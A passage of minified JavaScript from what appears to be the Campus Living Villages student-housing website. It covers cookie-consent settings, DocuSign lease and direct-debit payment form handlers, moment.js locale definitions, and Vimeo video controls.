m&&(i.autoClearCookies=m),"boolean"==typeof g&&(i.manageScriptTags=g),"number"==typeof y&&y>=0&&(i.revision=y,a.V=!0),"boolean"==typeof _&&(i.autoShow=_),"boolean"==typeof p&&(i.lazyHtmlGeneration=p),!1===v&&(i.hideFromBots=!1),!0===i.hideFromBots&&c&&(a.G=c.userAgent&&/bot|crawl|spider|slurp|teoma/i.test(c.userAgent)||c.webdriver),ar(l)&&(i.cookie={...o,...l}),i.autoClearCookies,a.V,i.manageScriptTags,(e=>{const{P:t,X:n,Y:r,Z:i,B:a}=er.o;for(let o of e){const e=t[o],s=e.services||{},l=ar(s)&&sr(s)||[];n[o]={},r[o]=[],i[o]=[],e.readOnly&&(a.push(o),r[o]=l),er.ne.se[o]={};for(let e of l){const t=s[e];t.Se=!1,n[o][e]=t}}})(d),(()=>{if(!er.t.manageScriptTags)return;const e=er.o,t=cr(document,"script["+Bn+"]");for(const n of t){let t=pr(n,Bn),r=n.dataset.service||"",i=!1;if(t&&"!"===t.charAt(0)&&(t=t.slice(1),i=!0),"!"===r.charAt(0)&&(r=r.slice(1),i=!0),nr(e.O,t)&&(e.oe.push({Me:n,xe:!1,ke:i,De:t,Te:r}),r)){const n=e.X[t];n[r]||(n[r]={Se:!1})}}})(),ai((()=>{const e=er.o.i.language.autoDetect;if(e){const t={browser:navigator.language,document:document.documentElement.lang},n=ri(t[e]);if(n)return n}return ii()})())})(e),t.G)return;(()=>{const e=er.o,t=er.t,n=hi(),{categories:r,services:i,consentId:a,consentTimestamp:o,lastConsentTimestamp:s,data:l,revision:u}=n,d=rr(r);e.p=n,e.M=a;const c=!!a&&ir(a);e.C=o,e.C&&(e.C=new Date(o)),e.S=s,e.S&&(e.S=new Date(s)),e.h=void 0!==l?l:null,e.V&&c&&u!==t.revision&&(e.I=!1),e.D=!(c&&e.I&&e.C&&e.S&&d),t.cookie.useLocalStorage&&!e.D&&(e.D=(new Date).getTime()>(n.expirationTime||0),e.D&&ui(t.cookie.name)),e.D,(()=>{const e=er.o;for(const t of e.O){const n=e.P[t];if(n.readOnly||n.enabled){e.$.push(t);const n=e.X[t]||{};for(let r in n)e.Z[t].push(r),e.i.mode===Un&&e.Y[t].push(r)}}})(),e.D?t.mode===Un&&(e.R=[...e.$]):(e.Y={...e.Y,...i},e.Z={...e.Y},Tr([...e.B,...r]))})();const o=Mi();if(!await oi())return!1;if(Er(null,a=bi,Xr,li),er.o.D&&ni(a,li),er.t.lazyHtmlGeneration||Xr(a,li),n.autoShow&&!o&&wi(!0),o)return Ir(),Rr(r.le);n.mode===Un&&Ir(t.$)}var a})({revision:0,categories:{necessary:{enabled:!0,readOnly:!0},analytics:{}},language:{default:"en",translations:{en:{consentModal:{title:"Cookie Settings",description:'This website stores cookies on your computer. These cookies are used to improve your website experience and provide more personalized services to you, both on this website and through other media. To find out more about the cookies we use, see our <a href="/privacy" target="_blank" title="Privacy & Cookies">Privacy Policy</a>.',acceptAllBtn:"Accept all",acceptNecessaryBtn:"Reject all",showPreferencesBtn:"Manage Individual preferences"},preferencesModal:{title:"Manage cookie preferences",acceptAllBtn:"Accept all",acceptNecessaryBtn:"Reject all",savePreferencesBtn:"Accept current selection",closeIconLabel:"Close modal",sections:[{title:"Introduction",description:"Campus Living Villages wants to provide you with the best experience when you browse the CLV website. The Website therefore uses cookies to distinguish you from other users, which also allows us to improve the Website."},{title:"Strictly necessary cookies",description:"These are cookies that are required for the operation of our website. They include, for example, cookies that enable you to log into secure areas of our website including making an application for residence and signing up to a residential agreement. These cannot be disabled.",linkedCategory:"necessary"},{title:"Performance, targeting and analytics",description:"These cookies allow us to recognise and count the number of visitors and to see how visitors move around our website when they are using it. This helps us to improve the way our website works, for example, by ensuring that users are finding what they are looking for easily. These cookies may also record your visit to our website, the pages you have visited and the links you have followed. We will use this information to make our website and the advertising displayed on it more relevant to your interests. We may also share this information with third parties for this purpose. Some cookies are used to recognise you when you return to our website. This enables us to personalise our content for you and remember your preferences (for example, your choice of language or region).",linkedCategory:"analytics"},{title:"More information",description:'You can find more information specific to our regions on our <a href="/privacy" target="_blank" title="Privacy & Cookies">Privacy & Cookies</a> page.'}]}}}},onConsent:function(e){var r=e.cookie;r.categories&&r.categories.includes("analytics")?t():n(!1)},onChange:function(e){var r=e.cookie;e.changedCategories,e.changedServices;r.categories&&r.categories.includes("analytics")?t():n(!0)},guiOptions:{consentModal:{layout:r?"box":"cloud",position:r?"bottom right":"middle center",equalWeightButtons:!0},preferencesModal:{position:"middle center"}},disablePageInteraction:!r}),e("GTM-KKXSG4M")})),i()(document).ready((function(){var e=i()("#lease-form");if(e.length){var t=function(e){a.length&&(e?a.show():a.hide())},n=function(e){u.length&&(e?u.show():u.hide())},r=i()(".docusign-lease-container"),a=i()(".docusign-initialising"),o=i()(".docusign-loading"),s=i()(".docusign-error"),l=i()(".docusign-rate-error"),u=i()(".docusign-loaded");if(r.length){var d=function(){var e=Ti(ki().mark((function e(){var t;return ki().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=(0,L.trimEnd)(window.location.pathname,"/"),e.abrupt("return",i().post("".concat(t,"/checkcontract")).then((function(e){e?window.location=window.location.href:setTimeout(d,1e3)})));case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),c=function(){var e=Ti(ki().mark((function e(){var a;return ki().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t(!0),a=(0,L.trimEnd)(window.location.pathname,"/"),e.next=4,i().post("".concat(a,"/getcontract")).then((function(e){if(e){var t=JSON.parse(e);n(!0),t.error?(i=!0,l.length&&(i?l.show():l.hide())):r.append("<iframe id=\"mainframe\" type='text/html' src='".concat(t.envelope_url,"' width='100%' height='800' onload=\"window.handleDocuSign(this)\" />"))}var i})).fail((function(e){var t;t=!0,s.length&&(t?s.show():s.hide())})).always((function(){t(!1)}));case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();i().fn.serializeIncludeDisabled=function(){var e=this.find(":input:disabled").removeAttr("disabled"),t=this.serialize();return e.attr("disabled","disabled"),t},window.handleDocuSign=function(e){try{e.contentWindow.location.href;r.hide(),t=!0,o.length&&(t?o.show():o.hide()),d()}catch(e){}var t},c()}else n(!0)}}));var Ei=n(9913);function Yi(e){return Yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yi(e)}function Si(){Si=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==Yi(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(Yi(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function xi(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}i()(document).ready((function(){var e=i()("input[name='PaymentPlan']");if(e.length){var t=i()(".pricetable__full"),n=i()(".pricetable__instalments");e.on("change",(function(r){"FullAmount"==e.filter(":checked").first().val()?(t.show(),n.hide()):(t.hide(),n.show())})),e.trigger("change")}var r=i()("#payment-form");if(r.length){var a=i()(".eazycollectbaseform");if(a.length){var o=function(e,t){var n=i()('input[name="Modal_'.concat(e,'"]'));n.length&&n.val(t);var r=i()('div[data-modal-field-name="Modal_'.concat(e,'"]'));r.length&&r.text(t)};a.find("input").each((function(e,t){o(i()(t).attr("name"),i()(t).val()),i()(t).on("change",(function(){o(i()(this).attr("name"),i()(this).val())}))}));var s=i()('button[data-eazycollect-submit="true"]'),l=i()(".eazycollectmodal");if(s.length&&l.length){var u=function(e){var t=l.find(".modal-body.modal-loading");t.length&&t.hide();var n=l.find(".modal-body.modal-error");if(n.length){var a=n.find(".alert");a.length&&a.text(e&&e.responseText?e.responseText:"An error occurred - please refresh your page. If the problem persists, please contact Campus Living Villages."),n.show();var o=l.find(".close--button");o.length&&o.each((function(e,t){i()(t).removeAttr("disabled"),i()(t).on("click",(function(){var e=l.find(".modal-body.form-content");n.hide(),e.show(),r.removeClass("form--disabled"),s.removeAttr("disabled")}))}))}},d=function(e){if(e&&e.success){var t=l.find(".modal-body.modal-loading");t.length&&t.hide();var n=l.find(".modal-body.modal-success");n.length&&n.show(),window.location=window.location.href}else u()},c=function(){var e=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){xi(a,r,i,o,s,"next",e)}function s(e){xi(a,r,i,o,s,"throw",e)}o(void 0)}))}}(Si().mark((function e(t){var n,a,o,s;return Si().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.serializeArray(),r.addClass("form--disabled"),i()(t).addClass("btn-loading"),i()(t).attr("disabled","disabled"),l.find(".close--button").each((function(e,t){i()(t).attr("disabled","disabled")})),a=l.find(".modal-body.form-content"),o=l.find(".modal-body.modal-loading"),a.hide(),o.show(),i()("#session-countdown-extend").trigger("click"),s=(0,L.trimEnd)(window.location.pathname,"/"),e.next=13,i().post("".concat(s,"/processdirectdebit"),n).then((function(e){if(e){var t=JSON.parse(e);d(t)}})).fail((function(e){u(e)})).always((function(){i()(t).removeClass("btn-loading")})).catch((function(){}));case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();new Ei.A(l,{backdrop:"static",keyboard:!1}),s.on("click",(function(){c(this)}))}}}})),n(2421),n(4182),n(7759),document.addEventListener("DOMContentLoaded",(function(){new sn,new fn,new En,new Mn,new tn,new yn,new An,new m,new Me,new It,new wt,new ht,new Pe,new H,new tt,new Je,new M,new B,new z.A,new Bt,new St,new jt,new Ee,new Gt,new We}))},7579:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(2083),i=n(134),a=n(7604),o=n(5581);function s(e){return["html","body","#document"].indexOf((0,a.A)(e))>=0?e.ownerDocument.body:(0,o.sb)(e)&&(0,i.A)(e)?e:s((0,r.A)(e))}var l=n(8979);function u(e,t){var n;void 0===t&&(t=[]);var a=s(e),o=a===(null==(n=e.ownerDocument)?void 0:n.body),d=(0,l.A)(a),c=o?[d].concat(d.visualViewport||[],(0,i.A)(a)?a:[]):a,f=t.concat(c);return o?f:f.concat(u((0,r.A)(c)))}},7604:(e,t,n)=>{"use strict";function r(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>r})},7609:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(5093))},7627:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(1001),i=n(4195),a=n(3537);const o=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",s=".sticky-top";const l=class{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",(t=>t+e)),this._setElementAttributes(o,"paddingRight",(t=>t+e)),this._setElementAttributes(s,"marginRight",(t=>t-e))}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const r=this.getWidth();this._applyManipulationCallback(e,(e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+r)return;this._saveInitialAttribute(e,t);const i=window.getComputedStyle(e)[t];e.style[t]=`${n(Number.parseFloat(i))}px`}))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(o,"paddingRight"),this._resetElementAttributes(s,"marginRight")}_saveInitialAttribute(e,t){const n=e.style[t];n&&i.A.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,(e=>{const n=i.A.getDataAttribute(e,t);void 0===n?e.style.removeProperty(t):(i.A.removeDataAttribute(e,t),e.style[t]=n)}))}_applyManipulationCallback(e,t){(0,a.vq)(e)?t(e):r.A.find(e,this._element).forEach(t)}isOverflowing(){return this.getWidth()>0}}},7650:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(5093))},7711:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(5093))},7730:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(5093))},7759:(e,t,n)=>{"use strict";var r=n(4692),i=n.n(r);const a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=(()=>{if("undefined"==typeof document)return!1;const e=a[0],t={};for(const n of a){const r=n?.[1];if(r in document){for(const[r,i]of n.entries())t[e[r]]=i;return t}}return!1})(),s={change:o.fullscreenchange,error:o.fullscreenerror};let l={request:(e=document.documentElement,t)=>new Promise(((n,r)=>{const i=()=>{l.off("change",i),n()};l.on("change",i);const a=e[o.requestFullscreen](t);a instanceof Promise&&a.then(i).catch(r)})),exit:()=>new Promise(((e,t)=>{if(!l.isFullscreen)return void e();const n=()=>{l.off("change",n),e()};l.on("change",n);const r=document[o.exitFullscreen]();r instanceof Promise&&r.then(n).catch(t)})),toggle:(e,t)=>l.isFullscreen?l.exit():l.request(e,t),onchange(e){l.on("change",e)},onerror(e){l.on("error",e)},on(e,t){const n=s[e];n&&document.addEventListener(n,t,!1)},off(e,t){const n=s[e];n&&document.removeEventListener(n,t,!1)},raw:o};Object.defineProperties(l,{isFullscreen:{get:()=>Boolean(document[o.fullscreenElement])},element:{enumerable:!0,get:()=>document[o.fullscreenElement]??void 0},isEnabled:{enumerable:!0,get:()=>Boolean(document[o.fullscreenEnabled])}}),o||(l={isEnabled:!1});const u=l;window.Vimeo=n(2273),window.initialiseVideo=function(e){var t=e||i()(".VideoBlock:not([slick-lazy-video])");t.length&&t.each((function(e,t){var n=t.getAttribute("data-video-id");if(n){var r,a=function(e){e?i()(".videoWrapper-".concat(n)).addClass("hover"):i()(".videoWrapper-".concat(n)).removeClass("hover")},o=function(){a(!0),clearTimeout(r),r=setTimeout((function(){return a(!1)}),1e3)},s=function(e,n){var r=".playpause";"play"==n?(i()(t).find(r).addClass("playing"),i()(t).find(r+" .pauseIcon").show(),i()(t).find(r+" .playIcon").hide()):"pause"==n?(i()(t).find(r).removeClass("playing"),i()(t).find(r+" .pauseIcon").hide(),i()(t).find(r+" .playIcon").show()):"buffering"==n?(i()(t).find(r).removeClass("playing"),i()(t).find(r+" .pauseIcon").hide(),i()(t).find(r+" .playIcon").hide(),i()(t).find(r+" .bufferingIcon").show()):(i()(t).find(r).addClass("playing"),i()(t).find(r+" .pauseIcon").show(),i()(t).find(r+" .playIcon").hide(),i()(t).find(r+" .bufferingIcon").hide())},l={url:"//vimeo.com/".concat(n),controls:!1,volume:1,responsive:!0,transparent:!0},d=new Vimeo.default("video-".concat(n),l);window.addEventListener("pause-".concat(n),(function(e){d.pause()})),d.on("loaded",(function(){i()("#video-".concat(n,"-playpause")).show()})),d.on("bufferstart",(function(){s(0,"buffering")})),d.on("play",(function(){s(0,"play")})),d.on("playing",(function(){s(0,"playing")})),d.on("pause",(function(){s(0,"pause")})),d.on("fullscreenchange",(function(){i()("#videoContainer-".concat(n," .expand")).toggle(),i()("#videoContainer-".concat(n," 